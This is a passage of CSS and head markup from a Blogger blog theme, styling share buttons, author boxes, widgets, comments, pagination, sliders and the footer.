background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:213px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #fff5f5;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #f9e0d9;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #868686;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #eec7bc;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#fff;
text-align:center;
}
#footer-copyright {
background: #202020;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 319px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
box-sizing: border-box;
margin-bottom: 40px;
overflow: hidden;
padding: 30px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
color: #fff;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
font-weight: 600;
font-size: 9px;
letter-spacing: 2px;
position: relative;
text-align: center;
text-transform: uppercase;
z-index: 1;
padding: 14px;
background: #202020;
margin: -30px -30px 25px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding-left: 75px;
padding-right: 75px;
padding-top: 40px;
padding-bottom: 40px;
}
.my-insta-box {
font-size: 16px;
text-align: center;
padding-bottom: 35px;
text-transform: uppercase;
}
a.btn-style:before {
font-family: FontAwesome;
content: '\f16d';
margin-right: 10px;
}
a.btn-style {
color: #eec7bc;
font-family: 'Open Sans', sans-serif;
letter-spacing: 0;
font-size: 15px;
font-weight: 400;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#202020; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#a0a0a0; }
.menu .sub-menu, .menu .children { background: #fff; text-align: left;    border: 1px solid #ebebeb;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #ebebeb; }
ul.menu ul li:first-child a, .menu ul ul li:first-child a{border:none}
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#ffffff; }
#top-social a:hover{ color:#a0a0a0; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#202020; }
#footer-copyright p { color:#fff; }
footer#footer-copyright a {
color: #fff;
}
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#202020;
padding:6px;
position: relative;
z-index: 9999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
border-radius: 30px;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:15.8333333%;display:inline-block;margin:0!important;padding:0 5px}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3089328942679798106&amp;zx=5953cc81-0935-4d09-9c1a-2255d9c9c7d6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3089328942679798106&amp;zx=5953cc81-0935-4d09-9c1a-2255d9c9c7d6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5185181020253379 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;

    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}



.newer .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
